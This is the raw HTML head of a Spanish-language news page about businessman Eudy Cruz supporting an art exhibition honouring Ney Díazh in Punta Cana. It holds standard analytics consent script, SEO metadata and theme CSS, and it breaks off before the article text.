

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pulsodelsur.net/empresario-eudy-cruz-apoya-exposicion-en-honor-a-ney-diazh-en-punta-cana/
body_size: 20580
content:
<!DOCTYPE html>
<html lang="es" class="" data-skin="light" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<!-- Etiqueta de Google (gtag.js) modo de consentimiento dataLayer añadido por Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- Fin de la etiqueta Google (gtag.js) modo de consentimiento dataLayer añadido por Site Kit -->

<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>Empresario Eudy Cruz apoya exposición en honor a Ney Díazh en Punta Cana</title>
<meta name="description" content="Punta Cana.- El empresario Eudy Cruz manifestó su apoyo a la exposición que realizará el artista francés y gestor cultural Georges Thevenet titulada"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://pulsodelsur.net/empresario-eudy-cruz-apoya-exposicion-en-honor-a-ney-diazh-en-punta-cana/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Empresario Eudy Cruz apoya exposición en honor a Ney Díazh en Punta Cana" />
<meta property="og:description" content="Punta Cana.- El empresario Eudy Cruz manifestó su apoyo a la exposición que realizará el artista francés y gestor cultural Georges Thevenet titulada" />
<meta property="og:url" content="https://pulsodelsur.net/empresario-eudy-cruz-apoya-exposicion-en-honor-a-ney-diazh-en-punta-cana/" />
<meta property="og:site_name" content="Pulso del sur" />
<meta property="article:section" content="Turismo y Cultura" />
<meta property="og:updated_time" content="2021-03-03T09:49:55-04:00" />
<meta property="og:image" content="https://pulsodelsur.net/wp-content/uploads/2021/03/Empresario-Punta-Cana.jpeg" />
<meta property="og:image:secure_url" content="https://pulsodelsur.net/wp-content/uploads/2021/03/Empresario-Punta-Cana.jpeg" />
<meta property="og:image:width" content="960" />
<meta property="og:image:height" content="1280" />
<meta property="og:image:alt" content="Empresario Eudy Cruz apoya exposición en honor a Ney Díazh en Punta Cana" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-03-03T09:49:43-04:00" />
<meta property="article:modified_time" content="2021-03-03T09:49:55-04:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Empresario Eudy Cruz apoya exposición en honor a Ney Díazh en Punta Cana" />
<meta name="twitter:description" content="Punta Cana.- El empresario Eudy Cruz manifestó su apoyo a la exposición que realizará el artista francés y gestor cultural Georges Thevenet titulada" />
<meta name="twitter:creator" content="@rincontoma" />
<meta name="twitter:image" content="https://pulsodelsur.net/wp-content/uploads/2021/03/Empresario-Punta-Cana.jpeg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Wellington Pérez" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="2 minutos" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://pulsodelsur.net/#organization","name":"Pulso del sur","url":"https://pulsodelsur.net"},{"@type":"WebSite","@id":"https://pulsodelsur.net/#website","url":"https://pulsodelsur.net","name":"Pulso del sur","publisher":{"@id":"https://pulsodelsur.net/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://pulsodelsur.net/wp-content/uploads/2021/03/Empresario-Punta-Cana.jpeg","url":"https://pulsodelsur.net/wp-content/uploads/2021/03/Empresario-Punta-Cana.jpeg","width":"960","height":"1280","caption":"Empresario Eudy Cruz apoya exposici\u00f3n en honor a Ney D\u00edazh en Punta Cana","inLanguage":"es"},{"@type":"WebPage","@id":"https://pulsodelsur.net/empresario-eudy-cruz-apoya-exposicion-en-honor-a-ney-diazh-en-punta-cana/#webpage","url":"https://pulsodelsur.net/empresario-eudy-cruz-apoya-exposicion-en-honor-a-ney-diazh-en-punta-cana/","name":"Empresario Eudy Cruz apoya exposici\u00f3n en honor a Ney D\u00edazh en Punta Cana","datePublished":"2021-03-03T09:49:43-04:00","dateModified":"2021-03-03T09:49:55-04:00","isPartOf":{"@id":"https://pulsodelsur.net/#website"},"primaryImageOfPage":{"@id":"https://pulsodelsur.net/wp-content/uploads/2021/03/Empresario-Punta-Cana.jpeg"},"inLanguage":"es"},{"@type":"Person","@id":"https://pulsodelsur.net/author/wellvargas/","name":"Wellington P\u00e9rez","url":"https://pulsodelsur.net/author/wellvargas/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/4e7a564aa36537ba5c42f19c7554e2aaa87b73136fcfe3ba184f66dd3c19870a?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/4e7a564aa36537ba5c42f19c7554e2aaa87b73136fcfe3ba184f66dd3c19870a?s=96&amp;d=mm&amp;r=g","caption":"Wellington P\u00e9rez","inLanguage":"es"},"sameAs":["https://twitter.com/https://twitter.com/rincontoma"],"worksFor":{"@id":"https://pulsodelsur.net/#organization"}},{"@type":"NewsArticle","headline":"Empresario Eudy Cruz apoya exposici\u00f3n en honor a Ney D\u00edazh en Punta Cana","datePublished":"2021-03-03T09:49:43-04:00","dateModified":"2021-03-03T09:49:55-04:00","articleSection":"Turismo y Cultura","author":{"@id":"https://pulsodelsur.net/author/wellvargas/","name":"Wellington P\u00e9rez"},"publisher":{"@id":"https://pulsodelsur.net/#organization"},"description":"Punta Cana.- El empresario Eudy Cruz manifest\u00f3 su apoyo a la exposici\u00f3n que realizar\u00e1 el artista franc\u00e9s y gestor cultural Georges Thevenet titulada","name":"Empresario Eudy Cruz apoya exposici\u00f3n en honor a Ney D\u00edazh en Punta Cana","@id":"https://pulsodelsur.net/empresario-eudy-cruz-apoya-exposicion-en-honor-a-ney-diazh-en-punta-cana/#richSnippet","isPartOf":{"@id":"https://pulsodelsur.net/empresario-eudy-cruz-apoya-exposicion-en-honor-a-ney-diazh-en-punta-cana/#webpage"},"image":{"@id":"https://pulsodelsur.net/wp-content/uploads/2021/03/Empresario-Punta-Cana.jpeg"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://pulsodelsur.net/empresario-eudy-cruz-apoya-exposicion-en-honor-a-ney-diazh-en-punta-cana/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Pulso del sur &raquo; Feed" href="https://pulsodelsur.net/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pulsodelsur.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpulsodelsur.net%2Fempresario-eudy-cruz-apoya-exposicion-en-honor-a-ney-diazh-en-punta-cana%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pulsodelsur.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpulsodelsur.net%2Fempresario-eudy-cruz-apoya-exposicion-en-honor-a-ney-diazh-en-punta-cana%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://pulsodelsur.net/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://pulsodelsur.net/wp-content/themes/jannah/assets/css/base.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://pulsodelsur.net/wp-content/themes/jannah/assets/css/style.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://pulsodelsur.net/wp-content/themes/jannah/assets/css/widgets.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://pulsodelsur.net/wp-content/themes/jannah/assets/css/helpers.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://pulsodelsur.net/wp-content/themes/jannah/assets/css/fontawesome.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://pulsodelsur.net/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://pulsodelsur.net/wp-content/themes/jannah/assets/css/single.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://pulsodelsur.net/wp-content/themes/jannah/assets/css/print.css?ver=5.4.10' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #000ffe;}#instagram-link a:hover{color: #000ffe !important;border-color: #000ffe !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #000ffe;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #000ffe;}.main-menu .menu > 